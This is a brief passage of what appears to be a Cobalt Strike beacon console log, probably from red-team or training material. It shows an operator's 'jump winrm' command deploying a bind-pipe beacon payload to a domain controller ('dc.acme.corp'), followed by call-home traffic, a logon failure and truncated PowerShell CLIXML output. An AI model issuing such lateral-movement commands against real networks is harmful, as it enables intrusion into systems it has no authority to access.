 winrm64 x64 Run a PowerShell script via WinRM
[02/16 23:09:32] beacon> jump winrm dc.acme.corp smb
[02/16 23:09:32] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\TSVCPIPE-1337bugsinhere) on dc.acme.corp via WinRM
[02/16 23:09:32] [+] host called home, sent: 263998 bytes
[02/16 23:09:33] [+] host called home, sent: 379 bytes
[02/16 23:10:18] [-] Could not connect to pipe: 1326 - ERROR_LOGON_FAILURE
[02/16 23:10:18] [+] received output:
#< CLIXML
[02/16 23:10:18] [+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS>